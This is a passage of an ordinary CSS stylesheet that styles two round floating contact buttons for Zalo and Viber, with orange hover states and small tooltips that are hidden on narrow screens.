background:  #1CB2ED url("img/zalo-icon.png") center center no-repeat;
margin-bottom: 10px;
}
a#zaloButton {outline:none; }
a#zaloButton:hover {
    text-decoration:none;
    background:  #F28427 url("img/zalo-icon.png") center center no-repeat;
    }
a#zaloButton span {
 z-index:10;
 display:none; 
 padding:10px;
 right:45px;
 width:200px; 
 line-height:16px;
 border-radius:4px;
 box-shadow: 5px 5px 8px #CCC;
}
a#zaloButton:hover span {
 display:inline; position:absolute; color:#111;
 border:1px solid #DCA; background:#fffAF0;
 } 

@media (max-width: 640px) {
    a#zaloButton:hover span{
        display: none;
    }
}

#registerNowButton {
display: inline-block;
position: relative;
height: 36px;
width: 36px;
line-height: 36px;
border-radius: 100%;
box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);
background: #1CB2ED url("img/viber.png") center center no-repeat;
}
a#registerNowButton {outline:none; }
a#registerNowButton:hover {
text-decoration:none;
background: #F28427 url("img/viber.png") center center no-repeat;
}
a#registerNowButton span {
 z-index:10;
 display:none; 
 padding:10px;
 right:45px;
 width:200px; 
 line-height:16px;
 border-radius:4px;
 box-shadow: 5px 5px 8px #CCC;
}
a#registerNowButton:hover span {
 display:inline; position:absolute; color:#111;
 border:1px solid #DCA; background:#fffAF0;
 }

@media (max-width: 640px) {
    a#registerNowButton:hover span {
        display: none;
    }
}